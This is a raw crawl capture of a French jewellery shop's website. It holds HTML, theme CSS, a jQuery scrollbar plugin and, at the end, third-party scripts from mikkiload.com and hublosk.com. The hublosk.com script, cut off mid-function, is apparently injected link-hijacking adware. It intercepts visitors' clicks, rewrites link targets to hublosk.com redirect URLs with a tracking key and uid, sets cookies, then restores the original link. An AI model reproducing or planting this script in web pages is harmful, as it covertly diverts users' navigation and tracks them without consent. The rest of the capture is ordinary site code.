        type="text/javascript"></script>

    <script id="script-header-information" src="/js5228/dist/design/header_information.min.js"
            type="text/javascript" async></script>
        <script type="text/javascript" src="/js5228/dist/http.min.js"></script>
    <script type="text/javascript"
            src="/js5228/dist/design/global-login.min.js"></script>
    
<script type="text/javascript" src="/js5228/dist/a11y-dialog.min.js"></script>
            <noscript><p><img
                            src="//www.cmadata.fr/analytics/matomo.php?idsite=2&amp;rec=1&amp;dimension1=www.shanoebijoux.com"
                            alt=""/></p></noscript>
            

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e429d9e156d64ce29b81917545d36532","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
            </html>

--- FILE ---
content_type: text/css
request_url: https://www.shanoebijoux.com/css5228/styled645.css
body_size: 1472
content:
body{background-color:#c6517a}a{color:#535454}.h1,.h2.title_section,h1,h2.title_section{background:#e5e5e5;color:#535454}.h1 a,.h1 a:hover,.h2.title_section a,.h2.title_section a:hover,h1 a,h1 a:hover,h2.title_section a,h2.title_section a:hover{color:inherit}.button{color:#fff}.button:hover{background:#3a3a3a}.zoom:before{background:#535454}.zoom:hover:before{background:#3a3a3a}.addbasket,.addmsglo,.button,.zoom{background:#535454;border:#0000}header{background-color:#787878}header .slogan{color:#3e3f3f}#nav-principal ul li.actif{background:#c6517a}#nav-principal ul li.actif>a{color:#535454}#nav-principal ul li:hover{background-color:#c6517a}#nav-principal ul li a{color:#fff}#nav-principal a.actif,#nav-principal a:hover,#nav-principal ul li ul li a.actif,#nav-principal ul li ul li a:hover{color:#535454}.arianne a,.arianne a:after,.arianne a:before{background:#fff;color:#3e3f3f}.arianne a.actif,.arianne a.actif:after,.arianne a.actif:before,.arianne a:hover,.arianne a:hover:after,.arianne a:hover:before{background:#3e3f3f;color:#fff}.produits{background-color:#fff}.produits .prixprod{color:#535454}.produits .produit_etiquette{background:#3e3f3f}.produits .produit_etiquette:after{border-color:#3e3f3f #4181d900 #4181d900}.produits select{background:#535454;border:1px solid #535454;color:#fff}.produits .remise{background:#3e3f3f;color:#fff}.template_boutique_all .produits .note-produit{color:#535454}.template_boutique_all .produits .productImageWrap img{border-bottom:2px solid #535454}.template_boutique_all .produits .zoom:after{background:#000}.template_boutique_all.template_boutique_accueil.accueil_boutique_template_1 .bx-controls-direction a.bx-prev{background:#535454}.template_boutique_all.template_boutique_accueil.accueil_boutique_template_1 .bx-controls-direction a.bx-prev:hover{background:#3a3a3a}.template_boutique_all.template_boutique_accueil.accueil_boutique_template_1 .bx-controls-direction a.bx-prev:before{color:#fff}.template_boutique_all.template_boutique_accueil.accueil_boutique_template_1 .bx-controls-direction a.bx-next{background:#535454}.template_boutique_all.template_boutique_accueil.accueil_boutique_template_1 .bx-controls-direction a.bx-next:hover{background:#3a3a3a}.template_boutique_all.template_boutique_accueil.accueil_boutique_template_1 .bx-controls-direction a.bx-next:before{color:#fff}.template_boutique_all.template_boutique.template_boutique_3 .produits .productImageWrap img{border-right:2px solid #535454}#fiche-produit .produit_etiquette{background:#3e3f3f}#fiche-produit .produit_etiquette:after{border-color:#3e3f3f #4181d900 #4181d900}#fiche-produit select{background:#535454;border:1px solid #535454;color:#fff}#fiche-produit .wrap-description{background:#fff}.template_fiche_produit .block-fiche-titre-brand{background:#e5e5e5;color:#535454}#fiche-produit .remise-produit{background:#3e3f3f}.template_fiche_produit #fiche-produit .wrap-images{background:#fff}.template_fiche_produit #fiche-produit .wrap-images .bx-prev,.template_fiche_produit #fiche-produit .wrap-images .previous{background:#535454;color:#fff}.template_fiche_produit #fiche-produit .wrap-images .bx-prev:hover,.template_fiche_produit #fiche-produit .wrap-images .previous:hover{background:#3a3a3a}.template_fiche_produit #fiche-produit .wrap-images .bx-next,.template_fiche_produit #fiche-produit .wrap-images .next{background:#535454;color:#fff}.template_fiche_produit #fiche-produit .wrap-images .bx-next:hover,.template_fiche_produit #fiche-produit .wrap-images .next:hover{background:#3a3a3a}.template_fiche_produit #fiche-produit .wrap-description .note-produit{color:#535454}.template_fiche_produit #fiche-produit .wrap-description .radio_color{border-radius:0;box-shadow:none}.template_fiche_produit #fiche-produit .wrap-details{background:#fff}.template_fiche_produit #fiche-produit .noteComment,.template_fiche_produit #fiche-produit .wrap-details.bloc-avis-clients .moyenne_etoiles{color:#535454}.template_fiche_produit #fiche-produit .h4,.template_fiche_produit #fiche-produit h4{background:#e5e5e5;color:#535454}.template_fiche_produit.template_fiche_produit_1 #fiche-produit .wrap-images .grande-image{border-bottom:2px solid #535454}.template_fiche_produit.template_fiche_produit_3 #fiche-produit .h1,.template_fiche_produit.template_fiche_produit_3 #fiche-produit h1{background:#e5e5e5;color:#535454}.template_fiche_produit.template_fiche_produit_3 #fiche-produit .wrap-description .details-descr-com .side-tabs>a{color:#fff}.template_fiche_produit.template_fiche_produit_3 #fiche-produit .wrap-description .details-descr-com .in-onglet{background:#fff;border:1px solid #ccc}.template_fiche_produit .radio_color{background:#ffffff1a;border-color:#535454;color:#535454}.template_fiche_produit .radio_color.radio-checked,.template_fiche_produit .radio_color.radio-color-checked,.template_fiche_produit .radio_color:hover{background:#535454;border-color:#535454;color:#fff}#fiche-produit .wrap-description .prix .prixprod{background:#535454;color:#fff}#fiche-produit .wrap-description .prix .oldprix{color:#444}.template_album .galerie:hover{box-shadow:none}.template_album .galerie:hover .commentP{color:#fff}.template_album .galerie:hover .addcommentaires{box-shadow:0 0 10px #444}.template_album .addcommentaires{background:#535454;border:#535454;color:#fff}.template_album .addcommentaires .fa-comments-o{margin-right:3px}.template_album .galerie,.template_album .galerie .mask{background:#535454}.commentP p,.list-photos .galerie p{color:#fff}.message_lo .sous-titre{color:#353e3c}.message_lo .note{background:#535454;color:#fff}.template_livreor .message_lo{background-color:#fff;border:#fff}.template_livreor .message_lo .web{background:#e5e5e5}.template_livreor .message_lo .web a{color:#535454}.template_contact,.template_livreor.template_livreor_2 .IDLO,.template_livreor.template_livreor_2 .message_lo .blcFleche:before,.template_livreor.template_livreor_2 .message_lo .contenuMsgLO,.template_livreor.template_livreor_2 .message_lo:nth-child(odd) .contenuMsgLO .blcFleche:before,.template_livreor.template_livreor_3 .message_lo{background:#fff}.template_contact .h2,.template_contact h2{background:#e5e5e5;color:#535454}.template_contact.template_contact_5 .blocForm,.template_contact.template_contact_5 .contenu-editable-contact{background:#fff}.cmonsite-panier-2 #nav-principal .template-panier-2{background:#535454}.cmonsite-panier-2 #nav-principal .template-panier-2 #header-panier{color:#fff}.cmonsite-panier-2 #nav-principal .template-panier-2 .count-live{background:#fff;color:#535454}.template-panier-2 #paniercontent:before{background:linear-gradient(90deg,#0006,#0000)}.template-panier-3{border:1px solid #535454}.template-panier-3 #header-panier,.template-panier-3 .connexion,.template-panier-3 .connexion a{color:#535454}.template-panier-3 #header-panier .count-live{background:#535454;color:#fff}.template-panier-3 #paniercontent:before{background:linear-gradient(90deg,#0006,#0000)}.accueil_diaporama_template .bx-wrapper .bx-pager.bx-default-pager a{background:#535454}.accueil_diaporama_template .bx-wrapper .bx-pager.bx-default-pager a.active{background:#3a3a3a}.accueil_diaporama_template a.bx-prev{background:#535454;color:#fff}.accueil_diaporama_template a.bx-prev:hover{background:#3a3a3a}.accueil_diaporama_template a.bx-next{background:#535454;color:#fff}.accueil_diaporama_template a.bx-next:hover{background:#3a3a3a}.accueil_diaporama_template .slide .slide-text .content-slide-text>p{background:#535454;color:#fff}.accueil_diaporama_template.accueil_diaporama_template_1,.accueil_diaporama_template.accueil_diaporama_template_3{background:#fff}.accueil_diaporama_template.accueil_diaporama_template_3 #bx-pager{background:#0000001a}#wrapper .single-article,.accueil_diaporama_template.accueil_diaporama_template_4,.accueil_diaporama_template.accueil_diaporama_template_5,.apercu-article .bloc-article,.blog-sidebar .blog-sidebar-bloc{background:#fff}.button.button-secondary{background:orange}.button.button-secondary:hover{background:#444}.stepper-tabs .stepper-item.active .step-counter,.stepper-tabs .stepper-item.step-done .step-counter,.stepper-tabs .stepper-item.step-done .step-counter:after{background:#3e3f3f;border-color:#3e3f3f;color:#fff}@media screen and (max-width:1025px){header #nav-principal .template-panier.template-panier-2 #paniercontent:before,header .template-panier.template-panier-3 #paniercontent:before{background:linear-gradient(180deg,#0006,#0000)}#nav-principal ul li.actif{background:#c6517a}#nav-principal ul li.actif>a{color:#535454}#nav-principal ul li:hover{background-color:#c6517a}#nav-principal ul li a{color:#fff}#nav-principal .sous_navigation_link_p.actif,#nav-principal .sous_navigation_link_p:hover,#nav-principal a.actif,#nav-principal a:hover{color:#535454}#nav-principal>ul{background:#787878}nav#nav-principal .menu_burger{background:#535454;color:#fff}}
/*# sourceMappingURL=styled645.css.map */


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.shanoebijoux.com/css5228/135553-645-644-347/style_perso.css
body_size: 944
content:
/* STYLE CMONSITE EDITOR */
.header_p{background-color:transparent;}body{background-color:transparent;background-image:url('/uploaded/135553/background.jpg');background-position:center;font-family:Montserrat;color:rgba(0,0,0,1);font-size:18px;}#nav-principal .navigation_link_p.actif{background-color:rgba(32,226,244,0.65);color:rgba(26,26,26,1);}#nav-principal .navigation_button_p.actif .navigation_link_p{background-color:rgba(32,226,244,0.65);color:rgba(26,26,26,1);}#nav-principal .navigation_link_p:hover{background-color:rgba(32,226,244,0.65);color:rgba(26,26,26,1);}#nav-principal .navigation_link_p:focus{background-color:rgba(32,226,244,0.65);color:rgba(26,26,26,1);}#nav-principal .navigation_button_p:hover .navigation_link_p{background-color:rgba(32,226,244,0.65);color:rgba(26,26,26,1);}#nav-principal .navigation_button_p:focus .navigation_link_p{background-color:rgba(32,226,244,0.65);color:rgba(26,26,26,1);}#nav-principal{background-color:transparent;}.album-photo .galerie_footer,.album-photo .galerie_header,.page,.template_boutique .boutique_footer,.template_boutique .boutique_header{background-color:rgba(32,226,244,0.65);}.footer__links a{color:#20E2F4;font-family:Montserrat;font-size:12px;}.footer_p{color:rgba(32,226,244,1);}header .slogan{font-size:20px;color:rgba(255,255,255,1);}.template-panier-3{padding-top:0px;margin-top:0px;margin-bottom:0px;}.template-panier #header-panier{color:rgba(0,0,0,1);font-size:13px;font-weight:normal;}.template-panier #header-panier .fa-shopping-cart{color:rgb(0, 0, 0);}.template-panier .connexion a{color:rgba(0,0,0,1);font-size:13px;font-weight:normal;}.template-panier .connexion a::before{color:rgba(0,0,0,1);}.template-panier #header-panier .count-live{background-color:rgba(32,226,244,1);}.template-panier #paniercontent{background-color:rgba(32,226,244,0.63);}.template-panier .ajout_panier .button{background-color:#10717A;color:rgba(255,255,255,1);box-shadow:inset 0px -4px 0px 0px rgba(0, 0, 0, 0.3);}.contenu-editable h1{color:rgba(0,0,0,1);background-color:rgba(255,255,255,1);font-family:Montserrat;font-size:40px;}.contenu-editable{font-family:Montserrat;font-size:18px;}.produits .addbasket{background-color:#10717A;box-shadow:inset 0px -4px 0px 0px rgba(0, 0, 0, 0.3);}.title_section{background-color:rgba(255,255,255,1);color:rgba(0,0,0,1);font-style:normal;font-weight:700;text-transform:none;}.template_boutique_all .produits .prix .prixprod{color:rgba(0,0,0,1);}.produits .nomprod a:hover{color:rgba(32,226,244,1);}.produits .nomprod a:focus{color:rgba(32,226,244,1);}.produits .addbasket:hover{background-color:#1BC0CF;box-shadow:inset 0px -4px 0px 0px rgba(0, 0, 0, 0.3);}.produits .addbasket:focus{background-color:#1BC0CF;box-shadow:inset 0px -4px 0px 0px rgba(0, 0, 0, 0.3);}.template-panier .ajout_panier .button:hover{background-color:#1BC0CF;}.template-panier .ajout_panier .button:focus{background-color:#1BC0CF;}.template_fiche_produit_1 .wrap-images{background-color:rgba(32,226,244,0.63);}.template_fiche_produit .block-fiche-titre{color:rgba(0,0,0,1);}.template_fiche_produit #fiche-produit .h4{background-color:rgba(255,255,255,1);color:rgba(0,0,0,1);border-style:solid;border-top-width:0px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:rgba(0,0,0,1);}#fiche-produit .top_fiche .button.addbasket{background-color:#10717A;}#fiche-produit .top_fiche .button.addbasket:hover{background-color:#1BC0CF;}#fiche-produit .top_fiche .button.addbasket:focus{background-color:#1BC0CF;}#fiche-produit .wrap-description .prix .prixprod{background-color:transparent;color:rgba(255,255,255,1);}.template_fiche_produit .bloc-quantite label{color:rgba(255,255,255,1);}.nav-static-breadcrumb li a{text-transform:uppercase;}.nav-static-breadcrumb li a::before{text-transform:uppercase;}.nav-static-breadcrumb li a::after{text-transform:uppercase;}.template-panier .produit_panier .panier_nom a{font-family:Montserrat;color:rgba(0,0,0,1);font-size:20px;text-decoration:none;}.template-panier .produit_panier .prix_panier{font-family:Montserrat;font-size:20px;color:rgba(0,0,0,1);}.template-panier .produit_panier .panier_quantite{font-size:18px;font-family:Montserrat;font-weight:normal;color:rgba(0,0,0,1);}.template_flux_panier_1 .block-resume-cart .resume-cart-legend{font-size:16px;}.template_flux_panier a:not(.button){text-decoration:none;}.template_flux_panier_1 .button{background-color:#10717A;}.template_flux_panier_1 .button:hover{background-color:#1BC0CF;}.template_flux_panier_1 .button:focus{background-color:#1BC0CF;}.form .button[type="submit"]{background-color:#10717A;}.form .button[type="submit"]:hover{background-color:#1BC0CF;}.form .button[type="submit"]:focus{background-color:#1BC0CF;}#connexion-inscription .form-group > label{color:rgba(255,255,255,1);}.profile .connexion a{color:rgba(32,226,244,1);}.groupe-checkbox label::before, .groupe-radio label::before{color:rgba(255,255,255,1);}.button, input[type="submit"]{background-color:#10717A;}.button:hover, input[type="submit"]:hover{background-color:#1BC0CF;}.button:focus, input[type="submit"]:focus{background-color:#1BC0CF;}#connexion-inscription .h2,#connexion-inscription h2{background-color:rgba(255,255,255,1);color:rgba(0,0,0,1);}@media (min-width:1081px){header .slogan{bottom:50px;left:0px;}header .logo{left:50%;right:auto;height:auto;transform:translateX(-50%);width:90px;top:10px;}header .logo img{height:auto;}}nav#nav-principal ul li.actif,
nav#nav-principal ul li:hover {
  background: transparent;
}

.accueil_diaporama_template.accueil_diaporama_template_1,
.accueil_diaporama_template.accueil_diaporama_template_3,
#fiche-produit .wrap-description,
#fiche-produit .top_fiche .wrap-images,
#fiche-produit .wrap-details.bloc-description-detaille,
.template_contact {
  background: rgba(32,226,244,0.65);
}

.template-panier-3 .connexion p a {
  color: #000;
}

.form-group .groupe-checkbox label {
  color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shanoebijoux.com/js5228/design/644series/scroll.js
body_size: 1781
content:
(function($) {

    /**
     * @class Scroll
     * @param $el {jQuery}
     * @constructor
     */
    var Scroll = function($el) {

        /**
         * @property self
         * @type {Scroll}
         * @private
         * @final
         */
        var self = this;

        /**
         * @property $viewport
         * @type {jQuery}
         * @private
         * @final
         */
        var $viewport = $el.find('> .viewport');

        /**
         * @property $content
         * @type {jQuery}
         * @private
         * @final
         */
        var $content = $viewport.find('> .content');

        var $scrollbar = {

            /**
             * @property $scrollbar.x
             * @type {jQuery}
             * @private
             * @final
             */
            x: null,

            /**
             * @property $scrollbar.y
             * @type {jQuery}
             * @private
             * @final
             */
            y: null
        };

        var $thumb = {

            /**
             * @property $thumb.x
             * @type {jQuery}
             * @private
             * @final
             */
            x: null,

            /**
             * @property $thumb.y
             * @type {jQuery}
             * @private
             * @final
             */
            y: null
        };

        var lastScroll = {

            /**
             * @property lastScroll.top
             * @type {number}
             * @default -1
             * @private
             */
            top: -1,

            /**
             * @property lastScroll.left
             * @type {number}
             * @default -1
             * @private
             */
            left: -1
        };

        /**
         * @property id
         * @type {string}
         * @private
         * @final
         */
        var id = identifier + counter++;

        /**
         * @method update
         * @public
         */
        this.update = function() {
            var scroll = {
                top:  $viewport.scrollTop(),
                left: $viewport.scrollLeft()
            };
            var perform = function(vertical) {
                var vocab = vocabulary(vertical);

                var scrollSize = $content[0]['scroll' + vocab.sizeUpper];
                var viewportSize = $viewport[vocab.size]();
                if(scrollSize <= Math.round(viewportSize)) {
                    $scrollbar[vocab.axis].addClass('disabled');
                    return;
                }
                else {
                    $scrollbar[vocab.axis].removeClass('disabled');
                }

                if(scroll[vocab.pos] !== lastScroll[vocab.pos]) {
                    lastScroll[vocab.pos] = scroll[vocab.pos];
                    var elSize = $el[vocab.size]();

                    var maxScrollSize = scrollSize - elSize;
                    var ratio = elSize / scrollSize;
                    var scrollRelative = scroll[vocab.pos] / maxScrollSize;
                    var thumbSize = ((ratio > 1) ? 1 : ratio) * elSize;
                    var scrollbarSize = $scrollbar[vocab.axis][vocab.size]();

                    var css = {};
                    css[vocab.size] = thumbSize + 'px';
                    css[vocab.pos] = (scrollRelative * (scrollbarSize - thumbSize)) +
                        'px';
                    $thumb[vocab.axis].css(css);

                    console.log('scrollRelative = ' + scrollRelative);
                    console.log('scrollTop      = ' + scroll[vocab.pos]);
                    console.log('maxScrollSize  = ' + maxScrollSize);
                    console.log('scrollSize     = ' + scrollSize);
                }
            };
            perform(true);
            perform(false);
        };

        /**
         * @method setupEvents
         * @param vertical {boolean}
         * @private
         */
        var setupEvents = function() {
            $viewport.scroll(function(e) {
                self.update();
            });
            $el.mouseover(function(e) {
                self.update();
            });

            var setupOrientation = function(vertical) {
                var vocab = vocabulary(vertical);
                $scrollbar[vocab.axis].click(function(e) {
                    if($(e.target).is($scrollbar[vocab.axis])) {
                        var move = $viewport[vocab.size]();
                        if(parseFloat($thumb[vocab.axis].css(vocab.pos)) >
                            (e['page' + vocab.axisUpper] -
                            $scrollbar[vocab.axis].offset()[vocab.pos])) {
                            move *= -1;
                        }
                        $viewport['scroll' + vocab.posUpper]($viewport['scroll' +
                            vocab.posUpper]() +
                            move);
                        self.update();
                    }
                });
                $thumb[vocab.axis].mousedown(function(e) {
                    var $body = $doc.find('body');
                    var origUnselectable = $body.attr('unselectable');
                    $body.attr('unselectable', 'on');
                    var last = e['page' + vocab.axisUpper];
                    $scrollbar[vocab.axis].addClass('dragScrolling');
                    $doc.on('mousemove.' + id, function(e) {
                        var elSize = $el[vocab.size]();
                        var scrollSize = $content[0]['scroll' + vocab.sizeUpper];
                        var ratio = elSize / scrollSize;
                        var move = (e['page' + vocab.axisUpper] - last) / ratio;
                        $viewport['scroll' + vocab.posUpper]($viewport['scroll' +
                            vocab.posUpper]() +
                            move);
                        last = e['page' + vocab.axisUpper];
                        self.update();
                        // Prevent selection
                        e.preventDefault();
                    });
                    $doc.on('selectstart.' + id, function(e) {
                        e.preventDefault();
                    });
                    $doc.one('mouseup', function(e) {
                        $doc.off('.' + id);
                        $body.attr('unselectable', origUnselectable || 'off');
                        $scrollbar[vocab.axis].removeClass('dragScrolling');
                    });
                });
            };

            setupOrientation(true);
            setupOrientation(false);
        };

        /**
         * @method init
         * @private
         */
        var init = function() {
            if($el.is('.scrollX')) {
                $viewport.css({
                    'padding-bottom': scrollbarSize + 'px',
                    'margin-bottom': (-scrollbarSize) + 'px'
                });
                $content.css({
                    'margin-bottom': (-scrollbarSize) + 'px'
                });
                $el.prepend($(scrollbarTpl).addClass('scrollbarX'));
            }
            if($el.is('.scrollY')) {
                $viewport.css({
                    'padding-right': scrollbarSize + 'px',
                    'margin-right': (-scrollbarSize) + 'px'
                });
                $content.css({
                    'margin-right': (-scrollbarSize) + 'px'
                });
                $el.prepend($(scrollbarTpl).addClass('scrollbarY'));
            }
            $scrollbar.x = $el.find('> .scrollbarX');
            $scrollbar.y = $el.find('> .scrollbarY');
            $thumb.x = $scrollbar.x.find('> .thumb');
            $thumb.y = $scrollbar.y.find('> .thumb');

            setupEvents();

            $el.addClass('initialized');
            self.update();
        };

        init.apply(this);
    };

    /**
     * @property identifier
     * @type {string}
     * @private
     * @static
     * @final
     */
    var identifier = '__jsFancyScroll';

    /**
     * @property counter
     * @type {number}
     * @default 0
     * @private
     * @static
     */
    var counter = 0;

    /**
     * @property scrollbarSize
     * @type {number}
     * @default 0
     * @private
     * @static
     */
    var scrollbarSize = 0;

    /**
     * @property $doc
     * @type {jQuery}
     * @private
     * @static
     * @final
     */
    var $doc = $(document);

    /**
     * @property scrollbarTpl
     * @type {string}
     * @private
     * @static
     * @final
     */
    var scrollbarTpl = '<div><div class="thumb"></div></div>';

    /**
     * @method vocabulary
     * @param vertical {boolean}
     * @private
     * @static
     */
    var vocabulary = function(vertical) {
        return {
            axis: vertical ? 'y' : 'x',
            axisUpper: vertical ? 'Y' : 'X',
            pos: vertical ? 'top' : 'left',
            posUpper: vertical ? 'Top' : 'Left',
            size: vertical ? 'height' : 'width',
            sizeUpper: vertical ? 'Height' : 'Width'
        };
    };

    /**
     * @for jQuery.fn
     * @method fancyScroll
     * @chainable
     * @public
     */
    $.fn.fancyScroll = function() {
        this.filter('.scrollX, .scrollY').each(function(i, el) {
            var $el = $(el);
            var scroll = $el.data(identifier);
            if(!scroll) {
                scroll = new Scroll($el);
                $el.data(identifier, scroll);
            }
            else {
                scroll.update();
            }
        });
        return this;
    };

    $doc.ready(function() {
        var $container = $('<div><div></div></div>');
        $('body').append($container);
        $container.css({
            overflow: 'scroll',
            height:   '100px',
            width:    '100px'
        });
        var $scroll = $container.find('> div').css({
            height: '100%',
            width:  '100%'
        });
        scrollbarSize = $container.width() - $scroll.width();
        $container.remove();
    });

    $doc.on('mousemove', '.scrollX, .scrollY', function(e) {
        $(e.currentTarget).fancyScroll();
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://mikkiload.com/optout/get?jsonp=__mtz_cb_461951336&key=2299156fcd9f4015b0&t=1769067421650
body_size: -130
content:
__mtz_cb_461951336({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: application/javascript
request_url: https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8857x
body_size: 3625
content:
(function (window) {
    var apiHost = "hublosk.com";
    var apiUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/newapi/api?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var apiBlankUrl = (location.protocol=='https:'?'https:':'http:')+"//hublosk.com/redir/?sourceId=1009&key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871";
    var uid = "8857x";
    var probability = "100";
    var excludeDomains = "".split(',');
    var isIeEightOrLess = Boolean(document.attachEvent);
    var investigateInnerUrls = !!"";
    var useCustomDomain = !!"";
    var innerUrl = null;
    var allowTargetBlank = ("false" === "true");
    var clickHostname = null;
    var documentHostname = canonicalizeHostname(document.location.hostname);

window["_lnkr1009"] = window["_lnkr1009"] || {};
if (window["_lnkr1009"].excludeDomains) {
    for (var i in window["_lnkr1009"].excludeDomains) {
        excludeDomains.push(window["_lnkr1009"].excludeDomains[i]);
    }
}
if (window["_lnkr1009"].uid) {
    uid = window["_lnkr1009"].uid;
}
if (typeof window["_lnkr1009"].allowTargetBlank != 'undefined') {
    allowTargetBlank = (window["_lnkr1009"].allowTargetBlank);
}
if (typeof window["_lnkr1009"].host != 'undefined') {
    clickHostname = (window["_lnkr1009"].host);
}

if (uid) {
    apiUrl += '&uid='+encodeURIComponent(uid);
    apiBlankUrl += '&uid='+encodeURIComponent(uid);
}
apiBlankUrl += '&format=go';

var ficCookieName = '__lfcc';

function createCookie(name,value,seconds) {
    var expires = "";
    if (seconds) {
        var date = new Date();
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function regexpQuote(str) {
    return (str + "").replace(/([.?*+^$[\]\\(){}|-])/g, "\\$1");
}

function stringTrim(str) {
    return str.replace(/^\s+|\s+$/g, "");
}

function getParams(str) {
    var i = 0, length = str.length, ret = '';
    for ( ; i < length; ) {
        ret += String.fromCharCode(77 ^ str.charCodeAt(i++));
    }
    return ret;
}

function processUrl(url)
{
    return url;
    var pos = url.indexOf('?');
    if (pos < 0) {
        return url;
    } else {
        var params = url.substr(pos+1);
        url = url.substr(0,pos);
        return url+'?a='+encodeURIComponent(getParams(params));
    }
}

function redirect(a, url, isBlankFormat) {
    try {
        var originalUrl = a.getAttribute('href');

        a.setAttribute('href', url);
        a.setAttribute('lnkr_redirecting', true);

        if (!isBlankFormat) {
//                console.log("Do click",a);
            a.click();
        } else {
//                console.log("Default click action will be fired");
        }
        if (originalUrl && originalUrl != url) {
            setTimeout(function () {
                    a.setAttribute('href', originalUrl);
                }
                , 500);
        }
        setTimeout(function () {
                a.removeAttribute('lnkr_redirecting');
            }
            , 500);
    } catch (e) {
        window.location.href = url;
    }
}

function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}

function canonicalizeHostname(hostname) {
    return hostname.toLowerCase().replace(/^www\./, "").replace(/:.*$/, "");
}

function isDomainsEqual(hostname1, hostname2) {
    var h1Parts = hostname1.split(".");
    var h2Parts = hostname2.split(".");

    if (h1Parts && h1Parts.length && h2Parts && h2Parts.length) {
        h1Parts.reverse();
        h2Parts.reverse();

        var length = (h1Parts.length > h2Parts.length) ? h2Parts.length : h1Parts.length;
        var depth = 1;

        for (var i = 0; i < length; i++) {
            if (depth > 3) {
                break;
            }

            if (!h1Parts[i] || !h2Parts[i] || h1Parts[i] != h2Parts[i]) {
                return false;
            }

            depth++;
        }

        return true;
    }

    return false;
}

function checkInternalUrlInLink(a) {
    innerUrl = null;
    var matches, value, innerUrlEl, innerUrlHostname;

    if (matches = a.href.match(/^[^\?]+\?(.+)/)) {
        var query = matches[1];

        if (query) {
            var params = query.split("&");

            if (params && params.length) {
                for (var i = 0; i < params.length; i++) {
                    var nameValue = params[i].split("=");
                    value = decodeURIComponent(nameValue[1]);

                    if (!/^https?:/i.test(value)) {
                        value = null;
                    }
                }
            }
        }
    }

    if (matches = a.href.match(/^[^?]+(https?:\/\/.+)/)) {
        value = matches[1];
    }

    if (value) {
        var aHostname = canonicalizeHostname(a.hostname);

        innerUrlEl = document.createElement("a");
        innerUrlEl.href = value;

        innerUrlHostname = canonicalizeHostname(innerUrlEl.hostname);

        if (!isDomainsEqual(innerUrlHostname, aHostname) &&
            !isDomainsEqual(innerUrlHostname, documentHostname)) {
            innerUrl = value;

            return true;
        } else {
            return false;
        }
    }

    return null;
}

function isRewritable(a) {
    if (!a.hostname
        || !/^https?:$/i.test(a.protocol)
        || -1 !== a.className.indexOf("jq-aff-off")) {
        return false;
    }
    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
